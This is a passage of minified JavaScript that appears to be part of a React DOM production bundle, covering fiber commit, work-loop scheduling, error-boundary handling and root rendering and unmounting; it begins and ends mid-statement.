13:Bt(t,e),Qt(e),o=e.child,o.flags&8192&&(a=o.memoizedState!==null,o.stateNode.isHidden=a,!a||o.alternate!==null&&o.alternate.memoizedState!==null||(ui=C())),r&4&&As(e);break;case 22:if(E=n!==null&&n.memoizedState!==null,e.mode&1?(ot=(v=ot)||E,Bt(t,e),ot=v):Bt(t,e),Qt(e),r&8192){if(v=e.memoizedState!==null,(e.stateNode.isHidden=v)&&!E&&(e.mode&1)!==0)for(F=e,E=e.child;E!==null;){for(j=F=E;F!==null;){switch(S=F,R=S.child,S.tag){case 0:case 11:case 14:case 15:k0(4,S,S.return);break;case 1:jr(S,S.return);var B=S.stateNode;if(typeof B.componentWillUnmount=="function"){r=S,n=S.return;try{t=r,B.props=t.memoizedProps,B.state=t.memoizedState,B.componentWillUnmount()}catch(U){Ae(r,n,U)}}break;case 5:jr(S,S.return);break;case 22:if(S.memoizedState!==null){Us(j);continue}}R!==null?(R.return=S,F=R):Us(j)}E=E.sibling}e:for(E=null,j=e;;){if(j.tag===5){if(E===null){E=j;try{o=j.stateNode,v?(a=o.style,typeof a.setProperty=="function"?a.setProperty("display","none","important"):a.display="none"):(u=j.stateNode,d=j.memoizedProps.style,i=d!=null&&d.hasOwnProperty("display")?d.display:null,u.style.display=Ur("display",i))}catch(U){Ae(e,e.return,U)}}}else if(j.tag===6){if(E===null)try{j.stateNode.nodeValue=v?"":j.memoizedProps}catch(U){Ae(e,e.return,U)}}else if((j.tag!==22&&j.tag!==23||j.memoizedState===null||j===e)&&j.child!==null){j.child.return=j,j=j.child;continue}if(j===e)break e;for(;j.sibling===null;){if(j.return===null||j.return===e)break e;E===j&&(E=null),j=j.return}E===j&&(E=null),j.sibling.return=j.return,j=j.sibling}}break;case 19:Bt(t,e),Qt(e),r&4&&As(e);break;case 21:break;default:Bt(t,e),Qt(e)}}function Qt(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Os(n)){var r=n;break e}n=n.return}throw Error(l(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(it(o,""),r.flags&=-33);var a=Rs(e);ii(e,a,o);break;case 3:case 4:var i=r.stateNode.containerInfo,u=Rs(e);ai(e,u,i);break;default:throw Error(l(161))}}catch(d){Ae(e,e.return,d)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Gc(e,t,n){F=e,Bs(e)}function Bs(e,t,n){for(var r=(e.mode&1)!==0;F!==null;){var o=F,a=o.child;if(o.tag===22&&r){var i=o.memoizedState!==null||wo;if(!i){var u=o.alternate,d=u!==null&&u.memoizedState!==null||ot;u=wo;var v=ot;if(wo=i,(ot=d)&&!v)for(F=o;F!==null;)i=F,d=i.child,i.tag===22&&i.memoizedState!==null?Ws(o):d!==null?(d.return=i,F=d):Ws(o);for(;a!==null;)F=a,Bs(a),a=a.sibling;F=o,wo=u,ot=v}Hs(e)}else(o.subtreeFlags&8772)!==0&&a!==null?(a.return=o,F=a):Hs(e)}}function Hs(e){for(;F!==null;){var t=F;if((t.flags&8772)!==0){var n=t.alternate;try{if((t.flags&8772)!==0)switch(t.tag){case 0:case 11:case 15:ot||bo(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ot)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:At(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var a=t.updateQueue;a!==null&&Ul(t,a,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Ul(t,i,n)}break;case 5:var u=t.stateNode;if(n===null&&t.flags&4){n=u;var d=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":d.autoFocus&&n.focus();break;case"img":d.src&&(n.src=d.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var v=t.alternate;if(v!==null){var E=v.memoizedState;if(E!==null){var j=E.dehydrated;j!==null&&Jr(j)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(l(163))}ot||t.flags&512&&oi(t)}catch(S){Ae(t,t.return,S)}}if(t===e){F=null;break}if(n=t.sibling,n!==null){n.return=t.return,F=n;break}F=t.return}}function Us(e){for(;F!==null;){var t=F;if(t===e){F=null;break}var n=t.sibling;if(n!==null){n.return=t.return,F=n;break}F=t.return}}function Ws(e){for(;F!==null;){var t=F;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{bo(4,t)}catch(d){Ae(t,n,d)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(d){Ae(t,o,d)}}var a=t.return;try{oi(t)}catch(d){Ae(t,a,d)}break;case 5:var i=t.return;try{oi(t)}catch(d){Ae(t,i,d)}}}catch(d){Ae(t,t.return,d)}if(t===e){F=null;break}var u=t.sibling;if(u!==null){u.return=t.return,F=u;break}F=t.return}}var Yc=Math.ceil,So=xe.ReactCurrentDispatcher,li=xe.ReactCurrentOwner,Pt=xe.ReactCurrentBatchConfig,me=0,Ye=null,He=null,Xe=0,Et=0,Nr=Sn(0),Qe=0,w0=null,Zn=0,Co=0,si=0,b0=null,gt=null,ui=0,Tr=1/0,ln=null,Eo=!1,ci=null,Tn=null,_o=!1,Pn=null,jo=0,S0=0,di=null,No=-1,To=0;function ut(){return(me&6)!==0?C():No!==-1?No:No=C()}function zn(e){return(e.mode&1)===0?1:(me&2)!==0&&Xe!==0?Xe&-Xe:zc.transition!==null?(To===0&&(To=Ri()),To):(e=we,e!==0||(e=window.event,e=e===void 0?16:Ki(e.type)),e)}function Ht(e,t,n,r){if(50<S0)throw S0=0,di=null,Error(l(185));Gr(e,n,r),((me&2)===0||e!==Ye)&&(e===Ye&&((me&2)===0&&(Co|=n),Qe===4&&Ln(e,Xe)),xt(e,r),n===1&&me===0&&(t.mode&1)===0&&(Tr=C()+500,no&&En()))}function xt(e,t){var n=e.callbackNode;zu(e,t);var r=M0(e,e===Ye?Xe:0);if(r===0)n!==null&&yn(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&yn(n),t===1)e.tag===0?Pc(Ks.bind(null,e)):Pl(Ks.bind(null,e)),_c(function(){(me&6)===0&&En()}),n=null;else{switch(Mi(r)){case 1:n=h;break;case 4:n=Q;break;case 16:n=O;break;case 536870912:n=ie;break;default:n=O}n=Xs(n,Vs.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Vs(e,t){if(No=-1,To=0,(me&6)!==0)throw Error(l(327));var n=e.callbackNode;if(Pr()&&e.callbackNode!==n)return null;var r=M0(e,e===Ye?Xe:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||t)t=Po(e,r);else{t=r;var o=me;me|=2;var a=Gs();(Ye!==e||Xe!==t)&&(ln=null,Tr=C()+500,Jn(e,t));do try{$c();break}catch(u){Qs(e,u)}while(!0);Ta(),So.current=a,me=o,He!==null?t=0:(Ye=null,Xe=0,t=Qe)}if(t!==0){if(t===2&&(o=Ko(e),o!==0&&(r=o,t=fi(e,o))),t===1)throw n=w0,Jn(e,0),Ln(e,r),xt(e,C()),n;if(t===6)Ln(e,r);else{if(o=e.current.alternate,(r&30)===0&&!qc(o)&&(t=Po(e,r),t===2&&(a=Ko(e),a!==0&&(r=a,t=fi(e,a))),t===1))throw n=w0,Jn(e,0),Ln(e,r),xt(e,C()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(l(345));case 2:Xn(e,gt,ln);break;case 3:if(Ln(e,r),(r&130023424)===r&&(t=ui+500-C(),10<t)){if(M0(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){ut(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=xa(Xn.bind(null,e,gt,ln),t);break}Xn(e,gt,ln);break;case 4:if(Ln(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-ye(r);a=1<<i,i=t[i],i>o&&(o=i),r&=~a}if(r=o,r=C()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Yc(r/1960))-r,10<r){e.timeoutHandle=xa(Xn.bind(null,e,gt,ln),r);break}Xn(e,gt,ln);break;case 5:Xn(e,gt,ln);break;default:throw Error(l(329))}}}return xt(e,C()),e.callbackNode===n?Vs.bind(null,e):null}function fi(e,t){var n=b0;return e.current.memoizedState.isDehydrated&&(Jn(e,t).flags|=256),e=Po(e,t),e!==2&&(t=gt,gt=n,t!==null&&pi(t)),e}function pi(e){gt===null?gt=e:gt.push.apply(gt,e)}function qc(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],a=o.getSnapshot;o=o.value;try{if(!Rt(a(),o))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Ln(e,t){for(t&=~si,t&=~Co,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-ye(t),r=1<<n;e[n]=-1,t&=~r}}function Ks(e){if((me&6)!==0)throw Error(l(327));Pr();var t=M0(e,0);if((t&1)===0)return xt(e,C()),null;var n=Po(e,t);if(e.tag!==0&&n===2){var r=Ko(e);r!==0&&(t=r,n=fi(e,r))}if(n===1)throw n=w0,Jn(e,0),Ln(e,t),xt(e,C()),n;if(n===6)throw Error(l(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Xn(e,gt,ln),xt(e,C()),null}function yi(e,t){var n=me;me|=1;try{return e(t)}finally{me=n,me===0&&(Tr=C()+500,no&&En())}}function $n(e){Pn!==null&&Pn.tag===0&&(me&6)===0&&Pr();var t=me;me|=1;var n=Pt.transition,r=we;try{if(Pt.transition=null,we=1,e)return e()}finally{we=r,Pt.transition=n,me=t,(me&6)===0&&En()}}function mi(){Et=Nr.current,ze(Nr)}function Jn(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Ec(n)),He!==null)for(n=He.return;n!==null;){var r=n;switch(Ca(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&eo();break;case 3:Er(),ze(yt),ze(tt),Ma();break;case 5:Oa(r);break;case 4:Er();break;case 13:ze(Oe);break;case 19:ze(Oe);break;case 10:Pa(r.type._context);break;case 22:case 23:mi()}n=n.return}if(Ye=e,He=e=Dn(e.current,null),Xe=Et=t,Qe=0,w0=null,si=Co=Zn=0,gt=b0=null,Gn!==null){for(t=0;t<Gn.length;t++)if(n=Gn[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,a=n.pending;if(a!==null){var i=a.next;a.next=o,r.next=i}n.pending=r}Gn=null}return e}function Qs(e,t){do{var n=He;try{if(Ta(),po.current=go,yo){for(var r=Re.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}yo=!1}if(qn=0,Ge=Ke=Re=null,m0=!1,h0=0,li.current=null,n===null||n.return===null){Qe=1,w0=t,He=null;break}e:{var a=e,i=n.return,u=n,d=t;if(t=Xe,u.flags|=32768,d!==null&&typeof d=="object"&&typeof d.then=="function"){var v=d,E=u,j=E.tag;if((E.mode&1)===0&&(j===0||j===11||j===15)){var S=E.alternate;S?(E.updateQueue=S.updateQueue,E.memoizedState=S.memoizedState,E.lanes=S.lanes):(E.updateQueue=null,E.memoizedState=null)}var R=gs(i);if(R!==null){R.flags&=-257,xs(R,i,u,a,t),R.mode&1&&hs(a,v,t),t=R,d=v;var B=t.updateQueue;if(B===null){var U=new Set;U.add(d),t.updateQueue=U}else B.add(d);break e}else{if((t&1)===0){hs(a,v,t),hi();break e}d=Error(l(426))}}else if(Ie&&u.mode&1){var Be=gs(i);if(Be!==null){(Be.flags&65536)===0&&(Be.flags|=256),xs(Be,i,u,a,t),ja(_r(d,u));break e}}a=d=_r(d,u),Qe!==4&&(Qe=2),b0===null?b0=[a]:b0.push(a),a=i;do{switch(a.tag){case 3:a.flags|=65536,t&=-t,a.lanes|=t;var m=ys(a,d,t);Hl(a,m);break e;case 1:u=d;var f=a.type,g=a.stateNode;if((a.flags&128)===0&&(typeof f.getDerivedStateFromError=="function"||g!==null&&typeof g.componentDidCatch=="function"&&(Tn===null||!Tn.has(g)))){a.flags|=65536,t&=-t,a.lanes|=t;var z=ms(a,u,t);Hl(a,z);break e}}a=a.return}while(a!==null)}qs(n)}catch(W){t=W,He===n&&n!==null&&(He=n=n.return);continue}break}while(!0)}function Gs(){var e=So.current;return So.current=go,e===null?go:e}function hi(){(Qe===0||Qe===3||Qe===2)&&(Qe=4),Ye===null||(Zn&268435455)===0&&(Co&268435455)===0||Ln(Ye,Xe)}function Po(e,t){var n=me;me|=2;var r=Gs();(Ye!==e||Xe!==t)&&(ln=null,Jn(e,t));do try{Zc();break}catch(o){Qs(e,o)}while(!0);if(Ta(),me=n,So.current=r,He!==null)throw Error(l(261));return Ye=null,Xe=0,Qe}function Zc(){for(;He!==null;)Ys(He)}function $c(){for(;He!==null&&!Ot();)Ys(He)}function Ys(e){var t=Js(e.alternate,e,Et);e.memoizedProps=e.pendingProps,t===null?qs(e):He=t,li.current=null}function qs(e){var t=e;do{var n=t.alternate;if(e=t.return,(t.flags&32768)===0){if(n=Wc(n,t,Et),n!==null){He=n;return}}else{if(n=Vc(n,t),n!==null){n.flags&=32767,He=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Qe=6,He=null;return}}if(t=t.sibling,t!==null){He=t;return}He=t=e}while(t!==null);Qe===0&&(Qe=5)}function Xn(e,t,n){var r=we,o=Pt.transition;try{Pt.transition=null,we=1,Jc(e,t,n,r)}finally{Pt.transition=o,we=r}return null}function Jc(e,t,n,r){do Pr();while(Pn!==null);if((me&6)!==0)throw Error(l(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(l(177));e.callbackNode=null,e.callbackPriority=0;var a=n.lanes|n.childLanes;if(Lu(e,a),e===Ye&&(He=Ye=null,Xe=0),(n.subtreeFlags&2064)===0&&(n.flags&2064)===0||_o||(_o=!0,Xs(O,function(){return Pr(),null})),a=(n.flags&15990)!==0,(n.subtreeFlags&15990)!==0||a){a=Pt.transition,Pt.transition=null;var i=we;we=1;var u=me;me|=4,li.current=null,Qc(e,n),Fs(n,e),xc(ha),B0=!!ma,ha=ma=null,e.current=n,Gc(n),mn(),me=u,we=i,Pt.transition=a}else e.current=n;if(_o&&(_o=!1,Pn=e,jo=o),a=e.pendingLanes,a===0&&(Tn=null),De(n.stateNode),xt(e,C()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(Eo)throw Eo=!1,e=ci,ci=null,e;return(jo&1)!==0&&e.tag!==0&&Pr(),a=e.pendingLanes,(a&1)!==0?e===di?S0++:(S0=0,di=e):S0=0,En(),null}function Pr(){if(Pn!==null){var e=Mi(jo),t=Pt.transition,n=we;try{if(Pt.transition=null,we=16>e?16:e,Pn===null)var r=!1;else{if(e=Pn,Pn=null,jo=0,(me&6)!==0)throw Error(l(331));var o=me;for(me|=4,F=e.current;F!==null;){var a=F,i=a.child;if((F.flags&16)!==0){var u=a.deletions;if(u!==null){for(var d=0;d<u.length;d++){var v=u[d];for(F=v;F!==null;){var E=F;switch(E.tag){case 0:case 11:case 15:k0(8,E,a)}var j=E.child;if(j!==null)j.return=E,F=j;else for(;F!==null;){E=F;var S=E.sibling,R=E.return;if(Is(E),E===v){F=null;break}if(S!==null){S.return=R,F=S;break}F=R}}}var B=a.alternate;if(B!==null){var U=B.child;if(U!==null){B.child=null;do{var Be=U.sibling;U.sibling=null,U=Be}while(U!==null)}}F=a}}if((a.subtreeFlags&2064)!==0&&i!==null)i.return=a,F=i;else e:for(;F!==null;){if(a=F,(a.flags&2048)!==0)switch(a.tag){case 0:case 11:case 15:k0(9,a,a.return)}var m=a.sibling;if(m!==null){m.return=a.return,F=m;break e}F=a.return}}var f=e.current;for(F=f;F!==null;){i=F;var g=i.child;if((i.subtreeFlags&2064)!==0&&g!==null)g.return=i,F=g;else e:for(i=f;F!==null;){if(u=F,(u.flags&2048)!==0)try{switch(u.tag){case 0:case 11:case 15:bo(9,u)}}catch(W){Ae(u,u.return,W)}if(u===i){F=null;break e}var z=u.sibling;if(z!==null){z.return=u.return,F=z;break e}F=u.return}}if(me=o,En(),je&&typeof je.onPostCommitFiberRoot=="function")try{je.onPostCommitFiberRoot(_e,e)}catch{}r=!0}return r}finally{we=n,Pt.transition=t}}return!1}function Zs(e,t,n){t=_r(n,t),t=ys(e,t,1),e=jn(e,t,1),t=ut(),e!==null&&(Gr(e,1,t),xt(e,t))}function Ae(e,t,n){if(e.tag===3)Zs(e,e,n);else for(;t!==null;){if(t.tag===3){Zs(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Tn===null||!Tn.has(r))){e=_r(n,e),e=ms(t,e,1),t=jn(t,e,1),e=ut(),t!==null&&(Gr(t,1,e),xt(t,e));break}}t=t.return}}function Xc(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ut(),e.pingedLanes|=e.suspendedLanes&n,Ye===e&&(Xe&n)===n&&(Qe===4||Qe===3&&(Xe&130023424)===Xe&&500>C()-ui?Jn(e,0):si|=n),xt(e,t)}function $s(e,t){t===0&&((e.mode&1)===0?t=1:(t=R0,R0<<=1,(R0&130023424)===0&&(R0=4194304)));var n=ut();e=rn(e,t),e!==null&&(Gr(e,t,n),xt(e,n))}function ed(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),$s(e,n)}function td(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(l(314))}r!==null&&r.delete(t),$s(e,n)}var Js;Js=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||yt.current)ht=!0;else{if((e.lanes&n)===0&&(t.flags&128)===0)return ht=!1,Uc(e,t,n);ht=(e.flags&131072)!==0}else ht=!1,Ie&&(t.flags&1048576)!==0&&zl(t,oo,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;ko(e,t),e=t.pendingProps;var o=xr(t,tt.current);Cr(t,n),o=Ba(null,t,r,e,o,n);var a=Ha();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,mt(r)?(a=!0,to(t)):a=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,Da(t),o.updater=xo,t.stateNode=o,o._reactInternals=t,Ga(t,r,e,n),t=$a(null,t,r,!0,a,n)):(t.tag=0,Ie&&a&&Sa(t),st(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(ko(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=rd(r),e=At(r,e),o){case 0:t=Za(null,t,r,e,n);break e;case 1:t=Cs(null,t,r,e,n);break e;case 11:t=vs(null,t,r,e,n);break e;case 14:t=ks(null,t,r,At(r.type,e),n);break e}throw Error(l(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:At(r,o),Za(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:At(r,o),Cs(e,t,r,o,n);case 3:e:{if(Es(t),e===null)throw Error(l(387));r=t.pendingProps,a=t.memoizedState,o=a.element,Bl(e,t),co(t,r,null,n);var i=t.memoizedState;if(r=i.element,a.isDehydrated)if(a={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=a,t.memoizedState=a,t.flags&256){o=_r(Error(l(423)),t),t=_s(e,t,r,n,o);break e}else if(r!==o){o=_r(Error(l(424)),t),t=_s(e,t,r,n,o);break e}else for(Ct=bn(t.stateNode.containerInfo.firstChild),St=t,Ie=!0,Mt=null,n=Al(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(wr(),r===o){t=an(e,t,n);break e}st(e,t,r,n)}t=t.child}return t;case 5:return Wl(t),e===null&&_a(t),r=t.type,o=t.pendingProps,a=e!==null?e.memoizedProps:null,i=o.children,ga(r,o)?i=null:a!==null&&ga(r,a)&&(t.flags|=32),Ss(e,t),st(e,t,i,n),t.child;case 6:return e===null&&_a(t),null;case 13:return js(e,t,n);case 4:return Ia(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=br(t,null,r,n):st(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:At(r,o),vs(e,t,r,o,n);case 7:return st(e,t,t.pendingProps,n),t.child;case 8:return st(e,t,t.pendingProps.children,n),t.child;case 12:return st(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,a=t.memoizedProps,i=o.value,Ne(lo,r._currentValue),r._currentValue=i,a!==null)if(Rt(a.value,i)){if(a.children===o.children&&!yt.current){t=an(e,t,n);break e}}else for(a=t.child,a!==null&&(a.return=t);a!==null;){var u=a.dependencies;if(u!==null){i=a.child;for(var d=u.firstContext;d!==null;){if(d.context===r){if(a.tag===1){d=on(-1,n&-n),d.tag=2;var v=a.updateQueue;if(v!==null){v=v.shared;var E=v.pending;E===null?d.next=d:(d.next=E.next,E.next=d),v.pending=d}}a.lanes|=n,d=a.alternate,d!==null&&(d.lanes|=n),za(a.return,n,t),u.lanes|=n;break}d=d.next}}else if(a.tag===10)i=a.type===t.type?null:a.child;else if(a.tag===18){if(i=a.return,i===null)throw Error(l(341));i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),za(i,n,t),i=a.sibling}else i=a.child;if(i!==null)i.return=a;else for(i=a;i!==null;){if(i===t){i=null;break}if(a=i.sibling,a!==null){a.return=i.return,i=a;break}i=i.return}a=i}st(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Cr(t,n),o=Nt(o),r=r(o),t.flags|=1,st(e,t,r,n),t.child;case 14:return r=t.type,o=At(r,t.pendingProps),o=At(r.type,o),ks(e,t,r,o,n);case 15:return ws(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:At(r,o),ko(e,t),t.tag=1,mt(r)?(e=!0,to(t)):e=!1,Cr(t,n),fs(t,r,o),Ga(t,r,o,n),$a(null,t,r,!0,e,n);case 19:return Ts(e,t,n);case 22:return bs(e,t,n)}throw Error(l(156,t.tag))};function Xs(e,t){return pn(e,t)}function nd(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function zt(e,t,n,r){return new nd(e,t,n,r)}function gi(e){return e=e.prototype,!(!e||!e.isReactComponent)}function rd(e){if(typeof e=="function")return gi(e)?1:0;if(e!=null){if(e=e.$$typeof,e===et)return 11;if(e===pe)return 14}return 2}function Dn(e,t){var n=e.alternate;return n===null?(n=zt(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function zo(e,t,n,r,o,a){var i=2;if(r=e,typeof e=="function")gi(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case Fe:return er(n.children,o,a,t);case Me:i=8,o|=8;break;case Ue:return e=zt(12,n,t,o|2),e.elementType=Ue,e.lanes=a,e;case le:return e=zt(13,n,t,o),e.elementType=le,e.lanes=a,e;case Le:return e=zt(19,n,t,o),e.elementType=Le,e.lanes=a,e;case te:return Lo(n,o,a,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case kt:i=10;break e;case Dt:i=9;break e;case et:i=11;break e;case pe:i=14;break e;case re:i=16,r=null;break e}throw Error(l(130,e==null?e:typeof e,""))}return t=zt(i,n,t,o),t.elementType=e,t.type=r,t.lanes=a,t}function er(e,t,n,r){return e=zt(7,e,r,t),e.lanes=n,e}function Lo(e,t,n,r){return e=zt(22,e,r,t),e.elementType=te,e.lanes=n,e.stateNode={isHidden:!1},e}function xi(e,t,n){return e=zt(6,e,null,t),e.lanes=n,e}function vi(e,t,n){return t=zt(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function od(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Qo(0),this.expirationTimes=Qo(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Qo(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function ki(e,t,n,r,o,a,i,u,d){return e=new od(e,t,n,u,d),t===1?(t=1,a===!0&&(t|=8)):t=0,a=zt(3,null,null,t),e.current=a,a.stateNode=e,a.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Da(a),e}function ad(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Te,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function eu(e){if(!e)return Cn;e=e._reactInternals;e:{if(Jt(e)!==e||e.tag!==1)throw Error(l(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(mt(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(l(171))}if(e.tag===1){var n=e.type;if(mt(n))return Nl(e,n,t)}return t}function tu(e,t,n,r,o,a,i,u,d){return e=ki(n,r,!0,e,o,a,i,u,d),e.context=eu(null),n=e.current,r=ut(),o=zn(n),a=on(r,o),a.callback=t??null,jn(n,a,o),e.current.lanes=o,Gr(e,o,r),xt(e,r),e}function Do(e,t,n,r){var o=t.current,a=ut(),i=zn(o);return n=eu(n),t.context===null?t.context=n:t.pendingContext=n,t=on(a,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=jn(o,t,i),e!==null&&(Ht(e,o,i,a),uo(e,o,i)),i}function Io(e){return e=e.current,e.child?(e.child.tag===5,e.child.stateNode):null}function nu(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function wi(e,t){nu(e,t),(e=e.alternate)&&nu(e,t)}function id(){return null}var ru=typeof reportError=="function"?reportError:function(e){console.error(e)};function bi(e){this._internalRoot=e}Oo.prototype.render=bi.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(l(409));Do(e,t,null,null)},Oo.prototype.unmount=bi.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;$n(function(){Do(null,e,null,null)}),t[Xt]=null}};function Oo(e){this._internalRoot=e}Oo.prototype.unstable_scheduleHydration=function(e){if(e){var t=Bi();e={blockedOn:null,target:e,priority:t};for(var n=0;n<vn.length&&t!==0&&t<vn[n].priority;n++);vn.splice(n,0,e),n===0&&Wi(e)}};function Si(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Ro(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ou(){}function ld(e,t,n,r,o){if(o){if(typeof r=="function"){var a=r;r=function(){var v=Io(i);a.call(v)}}var i=tu(t,r,e,0,null,!1,!1,"",ou);return e._reactRootContainer=i,e[Xt]=i.current,l0(e.nodeType===8?e.parentNode:e),$n(),i}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var u=r;r=function(){var v=Io(d);u.call(v)}}var d=ki(e,0,!1,null,null,!1,!1,"",ou);return e._reactRootContainer=d,e[Xt]=d.current,l0(e.nodeType===8?e.parentNode:e),$n(function(){Do(t,d,n,r)}),d}function Mo(e,t,n,r,o){var a=n._reactRootContainer;if(a){var i=a;if(typeof o=="function"){var u=o;o=function(){var d=Io(i);u.call(d)}}Do(t,i,e,o)}else i=ld(n,t,e,o,r);return Io(i)}Ai=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Qr(t.pendingLanes);n!==0&&(Go(t,n|1),xt(t,C()),(me&6)===0&&(Tr=C()+500,En()))}break;case 13:$n(function(){var r=rn(e,1);if(r!==null){var o=ut();Ht(r,e,1,o)}}),wi(e,1)}},Yo=function(e){if(e.tag===13){var 